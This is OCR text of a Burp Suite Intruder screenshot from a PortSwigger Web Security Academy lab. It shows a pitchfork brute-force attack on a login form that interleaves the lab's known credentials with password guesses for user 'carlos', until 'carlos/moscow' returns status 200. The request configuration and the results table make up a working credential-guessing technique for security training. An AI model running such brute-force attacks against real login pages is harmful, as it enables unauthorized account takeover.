 Burp Project Intruder Repeater View Help
Dashboard Target Intruder Repeater Collaborator Proxy Sequencer Decod
8 × 9 × 10 × +
Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base requ
Target: https://0a5e004c0403fdca819ce37400c30008.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0a5e004c0403fdca819ce37400c30008.web-security-academy.net
3 Cookie: session=
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a5e004c0403fdca819ce37400c30008.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a5e004c0403fdca819ce37400c30008.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 username=§admin§&password=§admin§
Search...
2 highlights Clear
2 payload positions Length: 952
6. Intruder attack of https://0a5e004c0403fdca819ce37400c30008.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status co... Error Timeout Length Comment
165 wiener peter 302 188
167 wiener peter 302 188
169 wiener peter 302 188
171 wiener peter 302 188
173 wiener peter 302 188
175 wiener peter 302 188
177 wiener peter 302 188
179 wiener peter 302 188
181 wiener peter 302 188
183 wiener peter 302 188
185 wiener peter 302 188
187 wiener peter 302 188
189 wiener peter 302 188
191 wiener peter 302 188
193 wiener peter 302 188
194 carlos monitoring 302 188
195 wiener peter 302 188
197 wiener peter 302 188
199 wiener peter 302 188
200 carlos moscow 200 3320
Request Response
Pretty Raw Hex
\n
Search...
0 highlights
Finished
ear"